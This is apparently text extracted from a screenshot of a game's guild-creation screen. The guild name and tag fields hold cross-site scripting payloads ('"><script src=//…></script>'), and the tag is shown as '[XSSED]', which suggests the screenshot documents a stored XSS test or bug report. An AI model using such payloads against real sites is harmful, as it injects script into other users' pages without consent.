 240 FPS
HEROES
STORE
WATCH
LEARN
ARCADE
XX'"><script src=//
></script>
[XSSED] xxxxxxx
GUILD DETAILS
GUILD NAME
GUILD TAG
src=//x
></script>
XSSED
MESSAGE OF THE DAY
xxxxxxx
LANGUAGE
REGION
English
Singapore
ACCESS
REQUIRED RANK
Anyone can Join
None
DESCRIPTION
xxxxxxxxxxxxxxxxxxxxxxx
GUILD APPEARANCE
LOGO
HIGHLIGHT COLOR
BASE COLOR
PATTERN
CANCEL
CREATE GUILD